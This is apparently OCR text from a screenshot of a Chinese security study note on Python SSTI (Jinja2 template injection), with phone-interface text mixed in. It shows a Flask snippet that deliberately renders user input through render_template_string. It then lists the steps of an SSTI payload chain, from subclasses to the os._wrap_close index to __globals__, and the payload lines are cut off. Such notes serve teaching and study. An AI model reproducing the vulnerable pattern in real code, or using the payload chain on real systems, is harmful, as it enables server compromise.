 第70天：W
14:31
yth...
2023-吃瓜集
第70天：WEB攻防-Python安全&SSTI模版注入&Jinja2...
最近保存 01:40
13
分享
插入
正文
Monaco
五号
PDF转换
生成图片
目录
23 <html>
24 <h1>Hello %s</h1>
25 </html>
26 ''' % (name)
27 # 将一段字符串作为模板进行渲染
28 return render_template_string(t)
29 app.run()
30
31 4、Python-SSTI 利用
32 判断利用
33 1、看那些类可用
34 {{''.__class__.__base__.__subclasses__()}}
35 2、找利用类索引
36 <class 'os._wrap_close'>
37 3、找利用类方法
38 {{''.__class__.__base__.__subclasses__()[133].__init__.__globals__
39 4、构造利用类方法
40 {{''.__class__.__base__.__subclasses__()[133].__init__.__globals__
41
42 其他：
2680 个字
150%
中
20:26
2023-07-26